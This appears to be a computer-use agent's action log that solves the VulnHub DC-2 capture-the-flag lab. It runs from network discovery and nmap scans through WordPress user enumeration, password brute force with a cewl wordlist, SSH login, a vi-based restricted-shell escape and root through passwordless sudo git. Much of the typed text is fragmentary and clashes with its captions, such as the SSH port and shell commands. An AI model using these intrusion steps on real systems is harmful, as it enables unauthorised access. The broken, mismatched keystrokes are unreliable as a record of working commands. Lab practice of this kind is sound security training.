
Scroll through the VulnHub DC lab search results in Chrome.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Become root with sudo -s and sweep the local network with netdiscover.
{"action": "type", "text": "sudo -s"}

{"action": "type", "text": "netdiscover"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

Run nmap against candidate hosts 192.168.1.105 and 192.168.1.118.
{"action": "type", "text": "nmap"}

{"action": "type", "text": "192.168.1.105"}

{"action": "type", "text": "192.168.1.118"}

{"action": "key", "text": "Return"}

Run a verbose T5 version scan of ports 1-65535 on 192.168.1.115.
{"action": "type", "text": "p1-65535"}

{"action": "type", "text": "-sV -"}

{"action": "type", "text": "vv"}

{"action": "type", "text": "-T5 192.168"}

{"action": "key", "text": "Return"}

Visit the target site in Firefox, hit 'Server Not Found' for dc-2, and minimize.
{"action": "left_click", "coordinate": [22, 34]}

{"action": "mouse_move", "coordinate": [257, 201]}

{"action": "mouse_move", "coordinate": [276, 87]}

{"action": "left_click", "coordinate": [412, 44]}

Try wget on 192.168.1.115 and add '192.168.1.115 dc-2' to /etc/hosts.
{"action": "key", "text": "Return"}

{"action": "type", "text": "get 192.168.1.115"}

{"action": "type", "text": "cat /etc/hosts"}

{"action": "type", "text": "nano /etc/h"}

{"action": "type", "text": "8.1.115\tdc-2"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [121, 90]}

{"action": "left_click", "coordinate": [159, 143]}

{"action": "left_click", "coordinate": [228, 143]}

{"action": "mouse_move", "coordinate": [328, 258]}

{"action": "mouse_move", "coordinate": [328, 276]}

{"action": "mouse_move", "coordinate": [294, 163]}

Submit WordPress 'Lost your password?' reset requests, trying 'notanaddress' as the username.
{"action": "left_click", "coordinate": [223, 168]}

{"action": "mouse_move", "coordinate": [197, 241]}

{"action": "left_click", "coordinate": [196, 240]}

{"action": "left_click", "coordinate": [245, 231]}

{"action": "type", "text": "anaddress"}

{"action": "left_click", "coordinate": [244, 218]}

{"action": "left_click", "coordinate": [254, 230]}

{"action": "mouse_move", "coordinate": [304, 58]}

Show wpscan's help text and scroll through its options.
{"action": "type", "text": "wpscan"}

{"action": "type", "text": "--help"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "wpscan"}

{"action": "type", "text": "--url http://dc-2 -evt evp -eu"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

List /usr/share/wordlists, dump rockyou.txt.gz to screen, then clear the terminal.
{"action": "type", "text": "ls /usr/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat /usr/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

{"action": "type", "text": "cewl"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [250, 85]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cewl http://dc-2"}

{"action": "type", "text": ">"}

{"action": "type", "text": "/usr/sh"}

{"action": "type", "text": "are/wordlists/"}

{"action": "type", "text": "cewlpassword"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls /usr/share/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "wpscan --url"}

{"action": "type", "text": "http://dc-"}

{"action": "type", "text": "2 --passwords"}

{"action": "type", "text": "/usr/share/"}

{"action": "type", "text": "wordlists/cewlpasswords.txt --usernames tom,jer"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Open the Flag 2 page from Jerry's WordPress Pages list, then minimise Firefox.
{"action": "left_click", "coordinate": [97, 186]}

{"action": "left_click", "coordinate": [97, 186]}

{"action": "mouse_move", "coordinate": [412, 50]}

{"action": "left_click", "coordinate": [411, 43]}

Log in to DC-2 over SSH on port 7744.
{"action": "type", "text": "ssh -p 773"}

{"action": "type", "text": "4 jerry@192.168.1.115"}

{"action": "key", "text": "Return"}

Try cat on flag3.txt (blocked) and list allowed commands in /home/tom/usr/bin.
{"action": "type", "text": "cat flag"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls /home"}

{"action": "type", "text": "tom/"}

{"action": "key", "text": "Return"}

Open flag3.txt in vi.
{"action": "type", "text": "vi fl"}

{"action": "type", "text": "ag3.t"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Set vi's shell to /bin/sh and run :!/bin/sh to get a plain '$' prompt.
{"action": "type", "text": "set"}

{"action": "type", "text": "shell=/bin/"}

{"action": "type", "text": "/bin/sh"}

{"action": "key", "text": "Return"}

Display the current command search path with echo $PATH.
{"action": "type", "text": "su jerry"}

{"action": "type", "text": "echo $PATH"}

{"action": "key", "text": "Return"}

Export PATH=/bin:/usr/bin:$PATH so standard commands work again.
{"action": "type", "text": "export P"}

{"action": "type", "text": "ATH"}

{"action": "type", "text": "=/bin"}

{"action": "type", "text": "/"}

{"action": "type", "text": "usr/"}

{"action": "type", "text": "bin:$"}

{"action": "type", "text": "PATH"}

{"action": "type", "text": "su jerry"}

Switch to jerry, display flag4.txt, and run sudo -l showing passwordless root git.
{"action": "key", "text": "Return"}

{"action": "type", "text": "4.txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo"}

{"action": "key", "text": "Return"}

Open sudo git --help in the pager and enter !/bin/sh for a root shell.
{"action": "type", "text": "sudo git"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [145, 212]}

{"action": "type", "text": "sudo git --help"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "!/bin."}

{"action": "key", "text": "Return"}

Confirm root with whoami and display final-flag.txt's congratulations message.
{"action": "type", "text": "whoami"}

{"action": "type", "text": "cat final-fla"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "yay!"}

{"action": "type", "text": "!!!"}

{"action": "mouse_move", "coordinate": [464, 90]}
